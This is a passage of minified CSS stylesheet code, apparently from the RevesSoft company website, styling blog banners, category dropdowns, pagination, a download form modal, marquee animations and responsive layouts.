bottom,rgba(255,255,255,0) 400px,#fff 400px,#fff 100%),url(https://www.revesoft.com/cdn/assets/images/blog/blog-bg-banner.webp);background-repeat:no-repeat;z-index:0;padding:64px 0}.m_revesoft_last_published_blog::before{content:'';position:absolute;inset:0;background:linear-gradient(to bottom,rgba(255,255,255,0) 400px,#fff 400px,#fff 100%),url(https://www.revesoft.com/cdn/assets/images/blog/noisy-gradients-blog.png);background-size:cover;background-repeat:no-repeat;background-position:right;z-index:-1;height:400px}.m_revesoft_blog_page_banner h1{color:var(--Gray-neutral-900,#fff);font-family:GeneralSans-Medium;font-size:30px;font-style:normal;font-weight:500;line-height:38px;margin:0;padding:0 0 24px 0}.m_revesoft_blog_page_banner_inner{position:relative;display:block;text-align:center}.m_revesoft_blog_page_banner_inner .input-group .form-control:focus::placeholder{padding-left:0}.m_revesoft_blog_page_banner_inner_top_categories{display:flex;justify-content:center;align-items:center;padding:24px 0 0 0;width:100%;margin:auto;display:none}.m_revesoft_blog_page_banner_inner_top_categories_inner_left ul,.m_revesoft_blog_page_banner_inner_top_categories_inner_right ul{display:flex;justify-content:start;align-items:center}.m_revesoft_blog_page_banner_inner_top_categories_inner_left{position:relative}.m_revesoft_blog_page_banner_inner_top_categories_inner_left:after{position:absolute;content:"";display:block;width:1px;height:20px;background-color:#d5d7da;right:-20px;top:6px}.m_revesoft_blog_page_banner_inner_top_categories_inner_left ul li,.m_revesoft_blog_page_banner_inner_top_categories_inner_right ul li{list-style:none}.m_revesoft_blog_page_banner_inner_top_categories_inner_left ul li a,.m_revesoft_blog_page_banner_inner_top_categories_inner_right ul li a,.m_revesoft_categories_dropdown_selected{color:var(--gray-light-mode-800,var(--colors-gray-light-mode-800,#252b37));text-align:center;font-family:"Plus Jakarta Sans";font-size:14px;font-style:normal;font-weight:500;line-height:25px;letter-spacing:-.14px;border-radius:40px;border:1px solid #d3d8dd;background:#fff;display:flex;height:32px;padding:4px 14px;justify-content:center;align-items:center;gap:10px;text-decoration:none;margin:0 4px;transition:.3s ease-in-out}#m_revesoft_category_select .active{background-color:#000;color:#fff}#m_revesoft_category_select .active:after{content:"\2715";font-size:12px;color:#fff;display:inline-block;cursor:pointer}#m_revesoft_category_select li a:hover{background-color:#000;color:#fff}.m_revesoft_blog_page_banner_inner_top_categories_inner_left ul li span{color:var(--gray-light-mode-500,var(--colors-gray-light-mode-500,#717680));text-align:center;font-family:"Plus Jakarta Sans";font-size:14px;font-style:normal;font-weight:500;line-height:26px;letter-spacing:-.14px}.m_revesoft_categories_dropdown{position:relative;display:inline-block;min-width:130px}.m_revesoft_categories_dropdown_selected{min-width:150px}.m_revesoft_categories_dropdown_selected:after{content:"";width:16px;height:16px;background-image:url("../images/CaretDown.svg");background-size:contain;background-repeat:no-repeat}.m_revesoft_categories_dropdown.open .m_revesoft_categories_dropdown_selected:after{display:none}.m_revesoft_categories_dropdown.open .form-control{display:flex;height:32px;padding:4px 12px;justify-content:space-between;align-items:center;align-self:stretch;border-radius:42px;border:1px solid var(--colors-gray-light-mode-300,#d5d7da);background:#fff}.m_revesoft_categories_dropdown.open .form-control:focus{display:flex;height:32px;padding:4px 12px;justify-content:space-between;align-items:center;align-self:stretch;border-radius:42px;border:1px solid var(--colors-gray-light-mode-300,#d5d7da);background:#fff;box-shadow:none;outline:0}.reset_selection{font-size:18px;padding-bottom:5px;width:16px}.m_revesoft_categories_dropdown_options{display:none;position:absolute;top:100%;left:0;width:220px;max-height:300px;overflow-y:scroll;border:1px solid #ccc;border-radius:12px;border:1px solid var(--colors-gray-light-mode-200,#e9eaeb);background:var(--White,#fff);z-index:1000;color:var(--gray-light-mode-700,var(--colors-gray-light-mode-700,#414651));font-family:"Plus Jakarta Sans";font-size:14px;font-style:normal;font-weight:500;line-height:20px;padding:12px}.m_revesoft_categories_dropdown_options div{cursor:pointer;display:flex;justify-content:space-between;text-align:start;transition:background-color .2s;padding-right:12px}.m_revesoft_categories_dropdown_options div label{color:var(--gray-light-mode-700,var(--colors-gray-light-mode-700,#414651));font-family:"Plus Jakarta Sans";font-size:14px;padding:8px 12px}.m_revesoft_categories_dropdown_options div:hover{background-color:#f0f0f0;border-radius:4px}.m_revesoft_categories_dropdown.open .m_revesoft_categories_dropdown_options{display:block}.m_revesoft_blog_page_search_results ul,.m_revesoft_industries_and_all_blog .m_revesoft_industries_and_all_blog_inner ul,.m_revesoft_last_featured_blog .m_revesoft_last_featured_blog_innner ul,.m_revesoft_last_published_blog .m_revesoft_last_published_blog_innner ul{display:flex;align-items:center;justify-content:start;padding:0;margin:0}.m_revesoft_blog_page_search_results ul li svg,.m_revesoft_industries_and_all_blog .m_revesoft_industries_and_all_blog_inner ul li svg,.m_revesoft_last_featured_blog .m_revesoft_last_featured_blog_innner ul li svg,.m_revesoft_last_published_blog .m_revesoft_last_published_blog_innner ul li svg{margin-right:7px}.m_revesoft_blog_page_search_results ul li,.m_revesoft_industries_and_all_blog .m_revesoft_industries_and_all_blog_inner ul li,.m_revesoft_last_featured_blog .m_revesoft_last_featured_blog_innner ul li,.m_revesoft_last_published_blog .m_revesoft_last_published_blog_innner ul li{list-style:none;display:flex;align-items:center;color:var(--gray-light-mode-500,var(--colors-gray-light-mode-500,#717680));font-family:"Plus Jakarta Sans";font-size:14px;font-style:normal;font-weight:400;line-height:150%;letter-spacing:-.14px;margin:0;padding:0 28px 0 0;position:relative}.m_revesoft_last_published_blog .container{width:60%!important;margin:auto;padding:72px 0 0 0}.m_revesoft_last_published_blog img{max-width:100%;object-fit:cover}.m_revesoft_last_published_blog_innner h2 a{color:var(--Gray-neutral-900,#111927);font-family:GeneralSans-Medium;font-size:36px;font-style:normal;font-weight:500;line-height:44px;letter-spacing:-.72px;text-decoration:none;margin:0;padding:0}.m_revesoft_last_published_blog_innner h3{color:var(--Black,#253748);font-family:GeneralSans-Medium;font-size:18px;font-style:normal;font-weight:500;line-height:28px;text-decoration:none;margin:0;padding:12px 0 16px 0}.m_revesoft_last_published_blog_innner h3 a{color:var(--Black,#253748);font-family:GeneralSans-Medium;font-size:18px;font-style:normal;font-weight:500;line-height:28px;text-decoration:none;margin:0;padding:0}.m_revesoft_last_published_blog_innner .m_revesoft_last_featured_blog_category a{color:var(--Blue-light-900,#0b4a6f);font-family:GeneralSans-SemiBold;font-size:12px;font-style:normal;font-weight:600;line-height:140%;letter-spacing:-.12px;text-decoration:none;display:inline-block;height:24px;padding:5px 9px;border-radius:6px;background:var(--Blue-light-100,#e0f2fe)}.m_revesoft_last_published_blog .container .row:first-child{padding:0!important;border-radius:0;background-color:transparent}.m_revesoft_last_published_blog .container .row:first-child h1{color:#fff;font-family:GeneralSans-Medium;font-size:48px;font-style:normal;text-align:center;font-weight:500;line-height:38px;padding-bottom:110px;margin:0}.m_revesoft_last_published_blog .container .row{padding:8px 48px 48px 48px!important;border-radius:36px;background-color:#fff}.m_revesoft_last_published_blog_innner{padding:40px 0 0 0}.m_revesoft_first_published_blog_innner ul{padding:0 0 32px 0!important}.m_revesoft_last_published_blog_innner img{max-width:100%;border-radius:16px}.m_revesoft_first_published_blog_innner img{border-radius:20px}.m_revesoft_last_featured_blog_category{padding:24px 0 0 0}.pagination{display:flex!important;justify-content:center!important;align-items:center!important;list-style:none;padding:20px 0 0 0;margin:60px auto 0 auto;position:relative}.pagination li:first-child{position:absolute;left:0;top:15px}.pagination li:first-child.selected{position:relative;left:0;top:0}.pagination li:last-child.selected{position:relative;top:0}.pagination li:last-child{position:absolute;right:0;top:15px}.pagination li{margin:0 5px}.pagination li{display:flex;gap:10px}.pagination li:hover{cursor:pointer}.pagination li,.pagination li span.prev{display:block;padding:8px 12px;text-decoration:none;border:1px solid #ccc;color:#717680;border-radius:5px;border:1px solid var(--Gray-300,#d0d5dd);background:var(--Base-White,#fff);font-family:GeneralSans-Medium;font-size:14px;line-height:20px;box-shadow:0 1px 2px 0 rgba(16,24,40,.05)}.pagination li{display:block;padding:8px 12px;text-decoration:none;border:none;padding:8px}.pagination li.selected{border-radius:8px;padding:8px;background:var(--Gray-50,#007bff);color:#fff}.pagination li:hover{background-color:#007bff;color:#fff}.revesoft_all_resources .card{min-height:444px}.revesoft_all_resources .card a{color:var(--Gray-neutral-800,#1f2a37);font-family:GeneralSans-Medium;font-size:16px;font-style:normal;font-weight:500;line-height:24px;border-radius:8px;border:1px solid var(--Blue-700,#175cd3);background:#fff}.revesoft_all_resources_download_form .modal-header{display:block;text-align:center;position:relative;border-bottom:none;padding:0}.revesoft_all_resources_download_form .modal-content{padding:48px}.revesoft_all_resources_download_form .modal-header .btn-close{display:block;text-align:center;position:relative;top:-135px;left:20px}.revesoft_all_resources_download_form .modal-dialog{min-width:1020px}.revesoft_all_resources_download_form .modal-dialog h4{color:var(--Gray-neutral-900,#111927);text-align:center;font-family:GeneralSans-SemiBold;font-size:36px!important;font-style:normal;font-weight:600;line-height:44px;letter-spacing:-.72px;margin:0;padding:0}.revesoft_all_resources_download_form .modal-dialog p{color:var(--Gray-neutral-800,#1f2a37);text-align:center;font-family:GeneralSans-Regular;font-size:18px;font-style:normal;font-weight:400;line-height:28px;margin:0;padding:8px 0 28px 0}.revesoft_all_resources_download_form .modal-dialog label{color:var(--Gray-neutral-700,#384250);text-align:center;font-family:GeneralSans-Medium;font-size:14px;font-style:normal;font-weight:500;line-height:20px;margin:0;padding:0 0 6px 0}.revesoft_all_resources_download_form .modal-dialog .modal-body{padding:0}.revesoft_all_resources_download_form .modal-dialog .form-control,.revesoft_all_resources_download_form .modal-dialog .form-select{border-radius:8px;border:1px solid #f2f2f7;background:#fafafa;margin:0 0 24px 0;padding:12px 16px;box-shadow:none;outline:0}.revesoft_all_resources_download_form .modal-dialog .form-control:focus,.revesoft_all_resources_download_form .modal-dialog .form-select:focus{border-radius:8px;border:1px solid #f2f2f7;background:#fafafa;margin:0;padding:12px 16px;box-shadow:none;outline:0}.revesoft_all_resources_download_form .modal-dialog .modal-body button{border-radius:8px;border:1px solid #004eeb;background:#004eeb;display:block;padding:16px 24px;width:100%;gap:10px;color:#fff;font-family:GeneralSans-Semibold;font-size:20px;font-style:normal;font-weight:600;line-height:30px;margin-top:18px}.revesoft_all_resources_download_form .modal-dialog #inlineFormSelectPref,.revesoft_all_resources_download_form .modal-dialog input::placeholder{color:var(--Gray-neutral-500,#6c737f);text-align:left;font-family:GeneralSans-Regular;font-size:16px;font-style:normal;font-weight:400;line-height:24px}.revesoft_sbc_video_container{position:relative;width:90%;margin:auto;padding-top:56.25%}.revesoft_sbc_video_container iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}.modal-body-left{order:1;flex:1}.modal-body-right{order:2;flex:1}.revesoft_about_us_leadership_team .card .card-body{display:flex;flex-direction:column;justify-content:space-between;align-items:flex-start}@media only screen and (max-width:1000px){.revesoft_all_resources_download_form .modal-dialog{min-width:auto!important}#contact-form .form-group{width:100%!important}.revesoft_all_resources_download_form .modal-content{padding:24px}.revesoft_all_resources_download_form .modal-header .btn-close{top:-118px!important;left:10px!important}#quickContact .form-group{width:100%!important}.revesoft_all_resources_download_form .modal-dialog .form-control:focus{border-radius:8px;border:1px solid #f2f2f7;background:#fafafa;margin:0 0 24px 0;padding:12px 16px;box-shadow:none;outline:0}}@media only screen and (max-width:769px){.revesoft_airtel_project p,.revesoft_customized_erp p,.revesoft_customized_tms span{width:100%}.pagination .page-numbers{display:none}.pagination .next.page-numbers{display:block}.m_revesoft_last_published_blog .container{width:98%!important}}@media only screen and (max-width:1600px){.revesoft_cutting_edge_solutions_inner_item .card{min-height:340px}.revesoft_hero_section_left h1{font-size:48px;line-height:62px}.revesoft_trusted_industries_leaders .swiper-button-next{left:50%}.revesoft_trusted_industries_leaders .swiper-button-prev{left:45%}.revesoft_technoloagy_partnership .swiper-button-prev{left:44%}.revesoft_technoloagy_partnership .swiper-button-next{left:50%}.revesoft_technoloagy_partnership h2{padding:92px 120px 48px 0}.revesoft_trusted_industries_leaders .card{min-height:210px}.revesoft_technoloagy_partnership .card{min-height:460px}.revesoft_hero_section_left ul li{font-size:16px;line-height:24px}.revesoft_cutting_edge_solutions_inner_item .card p,.revesoft_products .card p{font-size:16px;line-height:24px}.revesoft_event_participations p,.revesoft_hero_section_left p,.revesoft_hero_section_left ul li,.revesoft_number_speaks_left p,.revesoft_technoloagy_partnership .card p{font-size:16px!important;line-height:24px!important}.revesoft_cutting_edge_solutions_inner_item .card h3,.revesoft_products .card h3{font-size:20px;line-height:28px}.revesoft_hero_section_left a,.revesoft_hero_section_left a.learn_more{padding:12px 16px!important}.revesoft_number_speaks_right_inner span{font-size:42px;line-height:52px}.revesoft_products .card{min-height:300px!important}.revesoft_airtel_project h1,.revesoft_product_page_banner h1{font-size:48px;line-height:normal}.revesoft_airtel_project p,.revesoft_common_card_inner_item .card h2,.revesoft_everything_you_need_box h3,.revesoft_product_page_banner p.revesoft_product_page_banner_sub,.revesoft_user_interface_inner_item span{font-size:18px;line-height:28px}.revesoft_product_page_banner p.revesoft_product_page_banner_des{font-size:16px;line-height:24px}.revesoft_benefits ul li,.revesoft_common_card_inner_item .card p,.revesoft_everything_you_need p,.revesoft_monitor_tele p,.revesoft_sbc_deployment p,.revesoft_sbc_features p,.revesoft_session_border_controller p{font-size:16px;line-height:24px}.revesoft_sbc_features h3{font-size:20px;line-height:30px}.revesoft_resources .container{width:60%!important}.revesoft_user_interface_inner_item{min-height:200px}.revesoft_header_logo img{max-width:70%}}@media only screen and (max-width:1440px){.revesoft_cutting_edge_solutions_inner_item .card{min-height:340px}.revesoft_hero_section_left h1{font-size:48px;line-height:62px}.revesoft_trusted_industries_leaders .swiper-button-next{left:50%}.revesoft_trusted_industries_leaders .swiper-button-prev{left:45%}.revesoft_technoloagy_partnership .swiper-button-prev{left:44%}.revesoft_technoloagy_partnership .swiper-button-next{left:50%}.revesoft_technoloagy_partnership h2{padding:92px 120px 48px 0}.revesoft_trusted_industries_leaders .card{min-height:200px}.revesoft_technoloagy_partnership .card{min-height:500px}.revesoft_hero_section_left ul li{font-size:16px;line-height:24px}.revesoft_benefits ul li,.revesoft_cutting_edge_solutions_inner_item .card p,.revesoft_products .card p{font-size:16px;line-height:24px}.revesoft_event_participations p,.revesoft_hero_section_left p,.revesoft_hero_section_left ul li,.revesoft_number_speaks_left p,.revesoft_technoloagy_partnership .card p{font-size:16px!important;line-height:24px!important}.revesoft_cutting_edge_solutions_inner_item .card h3,.revesoft_products .card h3{font-size:20px;line-height:28px}.revesoft_hero_section_left a,.revesoft_hero_section_left a.learn_more{padding:12px 16px!important}.revesoft_number_speaks_right_inner span{font-size:42px;line-height:52px}.revesoft_products .card{min-height:300px!important}.revesoft_airtel_project h1,.revesoft_product_page_banner h1{font-size:48px;line-height:normal}.revesoft_common_card_inner_item .card h2,.revesoft_everything_you_need_box h3,.revesoft_product_page_banner p.revesoft_product_page_banner_sub{font-size:18px;line-height:28px}.revesoft_product_page_banner p.revesoft_product_page_banner_des{font-size:16px;line-height:24px}.revesoft_airtel_project p,.revesoft_everything_you_need p,.revesoft_sbc_deployment p,.revesoft_sbc_features p,.revesoft_session_border_controller p{font-size:16px;line-height:24px}.revesoft_sbc_features h3{font-size:20px;line-height:30px}.revesoft_user_interface_inner_item{min-height:200px}.revesoft_corporate_office_address_inner span{font-size:16px}.revesoft_regional_offices a{font-size:16px}.revesoft_regional_offices h4,.revesoft_sales_team h4{font-size:16px}}@media only screen and (max-width:1366px){.revesoft_cutting_edge_solutions_inner_item .card{min-height:340px}.revesoft_technoloagy_partnership .card{min-height:500px}.revesoft_hero_section_left ul li{font-size:14px;line-height:22px}.revesoft_cutting_edge_solutions_inner_item .card p,.revesoft_products .card p{font-size:14px;line-height:22px}.revesoft_event_participations p,.revesoft_hero_section_left p,.revesoft_hero_section_left ul li,.revesoft_number_speaks_left p,.revesoft_technoloagy_partnership .card p{font-size:14px!important;line-height:22px!important}.revesoft_cutting_edge_solutions_inner_item .card h3,.revesoft_products .card h3{font-size:18px;line-height:28px}.revesoft_hero_section_left a,.revesoft_hero_section_left a.learn_more{padding:12px 16px!important}.revesoft_number_speaks_right_inner span{font-size:40px;line-height:48px}.revesoft_products .card{min-height:300px!important}.revesoft_airtel_project h1,.revesoft_product_page_banner h1{font-size:40px;line-height:normal}.revesoft_airtel_project p,.revesoft_everything_you_need_box h3,.revesoft_product_page_banner p.revesoft_product_page_banner_sub,.revesoft_user_interface_inner_item span{font-size:16px;line-height:24px}.revesoft_common_card_inner_item .card p,.revesoft_product_page_banner p.revesoft_product_page_banner_des{font-size:14px;line-height:22px}.revesoft_benefits ul li,.revesoft_everything_you_need p,.revesoft_sbc_deployment p,.revesoft_sbc_features p,.revesoft_session_border_controller p{font-size:14px;line-height:22px}.revesoft_sbc_features h3{font-size:18px;line-height:28px}.revesoft_event_participations p,.revesoft_hero_section_left p,.revesoft_hero_section_left ul li,.revesoft_number_speaks_left p,.revesoft_technoloagy_partnership .card p{font-size:14px!important}}@media only screen and (max-width:1280px){.revesoft_sales_team_inner_description p,.revesoft_sales_team_inner_description p a{font-size:13px}.revesoft_cutting_edge_solutions_inner_item .card{min-height:390px}.revesoft_technoloagy_partnership .card{min-height:500px}.revesoft_common_card_inner_item .card h2,.revesoft_hero_section_left ul li{font-size:16px}.revesoft_cutting_edge_solutions_inner_item .card p,.revesoft_products .card p{font-size:16px}.revesoft_event_participations p,.revesoft_hero_section_left p,.revesoft_hero_section_left ul li,.revesoft_number_speaks_left p,.revesoft_technoloagy_partnership .card p{font-size:16px!important}.revesoft_cutting_edge_solutions_inner_item .card h3,.revesoft_products .card h3{font-size:20px}}@media only screen and (max-width:1199px){.revesoft_cutting_edge_solutions_inner_item .card{min-height:425px}.revesoft_products .card{min-height:450px}.revesoft_trusted_industries_leaders .swiper-button-next{left:57%}.revesoft_trusted_industries_leaders .swiper-button-prev{left:37%}.revesoft_technoloagy_partnership .swiper-button-prev{left:45%}.revesoft_technoloagy_partnership .swiper-button-next{left:54%}.revesoft_technoloagy_partnership .card .card-image{min-height:150px}.revesoft_hero_section_left h1{font-size:42px;line-height:48px}.revesoft_technoloagy_partnership h2{padding:0 80px 48px 0}.revesoft_trusted_industries_leaders .card{min-height:305px}.revesoft_technoloagy_partnership .card{min-height:400px}.revesoft_corporate_office_address_inner span{font-size:14px}.revesoft_regional_offices a{font-size:14px;padding-left:12px}.revesoft_regional_offices h4,.revesoft_sales_team h4{font-size:14px}.revesoft_regional_offices p{padding-left:12px}.revesoft_regional_offices_subtitle br{display:none}}@media only screen and (max-width:991px){.revesoft_hero_section_left h1{font-size:36px;line-height:42px}.revesoft_hero_section{padding:50px 0 50px 0}.revesoft_cutting_edge_solutions h2 br{display:none}.revesoft_cutting_edge_solutions_inner_item .card,.revesoft_products .card{margin-bottom:24px}.revesoft_award img{margin-bottom:24px}.revesoft_trusted_industries_leaders .swiper-button-next{left:58%}.revesoft_trusted_industries_leaders .swiper-button-prev{left:35%}.revesoft_technoloagy_partnership .swiper-button-prev{left:45%}.revesoft_technoloagy_partnership .swiper-button-next{left:55%}.revesoft_technoloagy_partnership h2{padding:0 0 48px 0}.grid-item.item2{margin-top:48px}}@media only screen and (max-width:769px){.revesoft_revechat_sec_two_nav_mbl_imag{display:none!important}.revesoft_hero_section_left h1{font-size:36px;line-height:42px}.revesoft_hero_section{padding:30px 0}.revesoft_cutting_edge_solutions_inner_item .card,.revesoft_products .card{margin-bottom:24px;min-height:auto}.revesoft_award img{margin-bottom:24px}.revesoft_trusted_industries_leaders .swiper-button-next{left:62%}.revesoft_trusted_industries_leaders .swiper-button-prev{left:28%}.revesoft_technoloagy_partnership .swiper-button-prev{left:45%}.revesoft_technoloagy_partnership .swiper-button-next{left:55%}.revesoft_award .col-sm-12,.revesoft_event_participations .col-md-4{display:flex;align-items:center;justify-content:center}.revesoft_event_participations p{padding:12px 0 12px 0}.revesoft_cutting_edge_solutions h2 br{display:none}.revesoft_number_speaks_right_inner span{font-size:42px}.revesoft_technoloagy_partnership h2{padding:40px 0 38px 0}.modal.show .modal-dialog{min-width:auto!important}.modal.show .modal-dialog .modal-body{padding:16px!important;flex-direction:column}.modal.show .modal-dialog .modal-body .modal-body-left,.modal.show .modal-dialog .modal-body .modal-body-right{width:100%!important}.revesoft_resources .container{width:100%!important}.modal.show .modal-dialog .modal-content .btn-close{right:-86%!important;top:10px!important}.revesoft_all_resources_download_form .modal.show .modal-dialog .modal-content .btn-close{top:-12px!important;right:0!important;position:absolute}.revesoft_all_resources_download_form .modal-content{padding:24px 12px}.revesoft_all_resources_download_form .modal.show .modal-dialog .modal-body{padding:0!important}.revesoft_all_resources_download_form .modal-dialog h4{font-size:32px!important}.revesoft_all_resources_download_form form p{display:none}.revesoft_all_resources_download_form form .alert-danger{color:red}.revesoft_all_resources_download_form .modal-dialog p{padding:8px 0 12px 0}.modal-body-right{order:1}.modal-body-left{order:2}.modal.show .modal-dialog .modal-body .modal-body-right img{padding-left:0!important}.revesoft_free_demo select#formSelector{width:100%;padding-right:40px}}@media only screen and (max-width:575px){.revesoft_resources_inner{margin-bottom:0}.revesoft_hero_section_left h1{font-size:36px;line-height:42px}.revesoft_hero_section{padding:50px 0 50px 0}.revesoft_number_speaks_right_inner span{font-size:42px}.revesoft_cutting_edge_solutions_inner_item .card,.revesoft_products .card{margin-bottom:24px;min-height:auto}.revesoft_award img{margin-bottom:24px}.revesoft_trusted_industries_leaders .swiper-button-next{left:68%}.revesoft_trusted_industries_leaders .swiper-button-prev{left:20%}.revesoft_technoloagy_partnership .swiper-button-prev{left:30%}.revesoft_technoloagy_partnership .swiper-button-next{left:50%}.revesoft_award .col-sm-12,.revesoft_event_participations .col-md-4{display:flex;align-items:center;justify-content:center}.revesoft_event_participations p{padding:12px 0 12px 0}.revesoft_cutting_edge_solutions h2 br{display:none}.revesoft_technoloagy_partnership h2{padding:0}.pagination{overflow:scroll;justify-content:left!important}.pagination li:first-child{position:relative;left:0;top:0}.pagination li:first-child.selected{position:relative;left:0;top:0}.pagination li:last-child.selected{position:relative;top:0}.pagination li:last-child{position:relative;right:0;top:0}.revesoft_cloud_telephony_key_functionalities .container{width:100%}}@media (max-width:576px){.revesoft_all_resources_download_form form .form-group .small-input .row>.col-md-3.contact-code{display:inline-block;vertical-align:top;width:30%}.revesoft_all_resources_download_form form .form-group .small-input .row>.col-md-9{display:inline-block;vertical-align:top;width:70%}.revesoft_all_resources_download_form form .form-group .small-input .row{white-space:nowrap}.revesoft_all_resources_download_form form .form-group .small-input .row>div{float:none!important}.revesoft_all_resources_download_form form .form-group .small-input .row #country_code{padding-left:75px!important}}@media (max-width:991px){.revesoft_cloud_telephony_customized p{font-size:18px}}@media (max-width:769px){.revesoft_key_features .container .row:nth-child(4){display:flex;flex-direction:column}.revesoft_key_features .container .row:nth-child(4) .col-xl-5{order:-1}.revesoft_key_features .container .row:nth-child(4) .col-xl-7{order:0}.revesoft_cloud_telephony_customized p:after{display:none}}.m_revesoft_outsourcing_banner{position:relative;padding:115px 0;overflow:hidden;background:#f5f9fc}.m_revesoft_outsourcing_banner:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,rgba(0,0,0,.6) 0,rgba(0,0,0,.6) 100%)}.m_revesoft_outsourcing_banner .bg-video{position:absolute;top:50%;left:50%;min-width:100%;min-height:100%;width:auto;height:auto;z-index:0;transform:translate(-50%,-50%);object-fit:cover}.m_revesoft_outsourcing_banner .container{position:relative;z-index:1}.m_revesoft_outsourcing_banner_text{display:flex;flex-direction:column;align-items:center;justify-content:center;gap:36px}.m_revesoft_outsourcing_banner .container h1{color:#fff;text-align:center;font-family:Inter;font-size:64px;font-style:normal;font-weight:600;line-height:140%;letter-spacing:-2px}.m_revesoft_outsourcing_banner_text{text-align:center}.m_revesoft_outsourcing_banner_text a{color:#fff;font-family:Inter;font-size:17.677px;font-style:normal;font-weight:500;line-height:27.98px;display:flex;padding:10px 16px;align-items:center;gap:12px;text-decoration:none;border-radius:12px;background:rgba(255,255,255,.15);backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px);width:fit-content}.m_revesoft_ots_lgo_inr{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;gap:48px;flex-wrap:wrap;margin:96px 0}.m_revesoft_ots_lgo_inr img{max-width:100%;object-fit:cover}.m_revesoft_ots_lgo_inr span{color:#fff;text-align:center;font-family:Inter;font-size:14px;font-style:normal;font-weight:500;line-height:46.63px;display:block}.m_revesoft_outsourcing_banner_logo{display:flex;flex-direction:column;align-items:center;justify-content:center;gap:32px}.m_revesoft_iv_pr_ex_inr{display:flex;align-items:stretch;justify-content:center;flex-wrap:wrap}.m_revesoft_iv_pr_ex{width:33%;display:flex;padding:32px 24px;flex-direction:column;align-items:flex-start;gap:24px;border-radius:32px;background:rgba(255,255,255,.03);backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px);position:relative}.m_revesoft_iv_pr_ex:after{content:"";display:block;width:1px;height:80%;background-color:#fff;position:absolute;right:0;top:25px}.m_revesoft_iv_pr_ex:last-child:after{display:none}.m_revesoft_iv_pr_ex_title{display:flex;align-items:center}.m_revesoft_iv_pr_ex span{color:#dfdfdf;font-family:Inter;font-size:24px;font-style:normal;font-weight:500;line-height:27.98px;padding-left:20px}.m_revesoft_iv_pr_ex p{color:#dfdfdf;font-family:Inter;font-size:18px;font-style:normal;font-weight:400;line-height:27.98px;padding:0;margin:0}.m_revesoft_trsted_client_lg{padding:100px 0}.m_revesoft_trsted_client_lg .marquee{overflow:hidden;width:100%;background:#fff;white-space:nowrap}.m_revesoft_trsted_client_lg .marquee__inner{display:flex;gap:80px;animation:marquee 20s linear infinite;will-change:transform;align-items:center}.m_revesoft_trsted_client_lg .marquee__inner img{max-width:max-content;height:56px;object-fit:none}.m_revesoft_trsted_client_lg h2{color:#0f0f10;font-family:Inter;font-size:36px;font-style:normal;text-align:center;font-weight:500;line-height:46.63px;padding:0 0 68px 0;margin:0}@keyframes marquee{0%{transform:translateX(0)}100%{transform:translateX(-50%)}}.m_revesoft_srv_we_ofr{padding:60px 0;background:#0f1429}.m_revesoft_srv_we_ofr h2{color:#fff;text-align:center;font-family:Inter;font-size:36px;font-style:normal;font-weight:500;line-height:48px;letter-spacing:-2.3px;padding:0;margin:0}.m_revesoft_srv_we_ofr p{color:var(--Gray-neutral-25,#fcfcfd);text-align:center;font-family:Inter;font-size:17.385px;font-style:normal;font-weight:400;line-height:27.98px;padding:12px 0 12px 0;margin:0}.m_revesoft_srv_we_ofr_crd{display:flex;padding:32px 24px;flex-direction:column;align-items:flex-start;gap:24px;border-radius:16px;background:linear-gradient(180deg,rgba(255,255,255,.3) 0,rgba(153,153,153,.3) 100%);min-width:373px}.m_revesoft_srv_we_ofr_crd p{color:#fff;font-feature-settings:'liga' off,'clig' off;font-family:Inter;font-size:20px;font-style:normal;font-weight:500;line-height:24px;padding:0;margin:0}.m_revesoft_srv_we_ofr_crd_wrapper{overflow:hidden;width:100%}.m_revesoft_srv_we_ofr_crd_inr{display:flex;width:max-content;animation:marquee1 60s linear infinite;gap:36px}.m_revesoft_srv_we_ofr_crd_wrapper:nth-child(2) .m_revesoft_srv_we_ofr_crd_inr{animation:marquee2 60s linear infinite reverse;margin-top:36px}.m_revesoft_srv_we_ofr_crd_wrapper:nth-child(3){margin-top:36px}.m_revesoft_srv_we_ofr_crd_inr:hover,.m_revesoft_srv_we_ofr_crd_wrapper:nth-child(2):hover .m_revesoft_srv_we_ofr_crd_inr{animation-play-state:paused}.m_revesoft_srv_we_ofr_crd_group{display:flex;gap:36px}.m_revesoft_srv_we_ofr_crd{flex:0 0 auto;text-align:center}@keyframes marquee1{0%{transform:translateX(0)}100%{transform:translateX(-50%)}}@keyframes marquee2{0%{transform:translateX(0)}100%{transform:translateX(-50%)}}.text_anmation h2{color:#fff;text-align:center;font-family:Inter;font-size:36px;font-style:normal;font-weight:500;line-height:48px;letter-spacing:-2.3px;padding:0;margin:0}.text_anmation .container .row .col-sm-12>p{color:#fff;text-align:center;font-family:Inter;font-size:17.385px;font-style:normal;font-weight:400;line-height:27.98px;padding:12px 0 44px 0;margin:0}.m_revesoft_techlgs{padding:60px 0}.m_revesoft_our_lts_pjt h2,.m_revesoft_techlgs h2{color:var(--Color-Title-text,#0f0f10);text-align:center;font-family:Inter;font-size:36px;font-style:normal;font-weight:500;line-height:48px;letter-spacing:-2px;padding:0;margin:0}.m_revesoft_techlgs p{color:#1f2a37;text-align:center;font-family:Inter;font-size:18px;font-style:normal;font-weight:400;line-height:27.98px;padding:12px 0 0 0;margin:0}.m_revesoft_our_lts_pjt p{color:#1f2a37;text-align:center;font-family:Inter;font-size:18px;font-style:normal;font-weight:400;line-height:27.98px;padding:12px 0 32px 0;margin:0}.m_revesoft_techlgs_tab ul.nav{display:flex;flex-wrap:nowrap;overflow-x:hidden;white-space:nowrap;border-radius:36px;border:1px solid #dfdfdf;background:#fff;box-shadow:0 4px 16px 0 rgba(0,0,0,.1);margin:36px auto 36px auto;position:relative;width:76%}.m_revesoft_techlgs_tab ul.nav li button{white-space:nowrap;color:#111927;font-family:Inter,sans-serif;font-size:18px;font-weight:400;line-height:44px;letter-spacing:-.36px;margin:8px;border-radius:24px;transition:all .3s ease}.m_revesoft_techlgs_tab .tab-pane{transition:none!important}.m_revesoft_techlgs_tab ul.nav li button.active{position:relative}.m_revesoft_techlgs_tab .nav-indicator{position:absolute;bottom:8px;height:calc(100% - 16px);background:#0071b9;border-radius:2px;transition:all .3s ease;z-index:1;border-radius:36px}.m_revesoft_techlgs_tab .nav-pills .nav-link.active,.m_revesoft_techlgs_tab .nav-pills 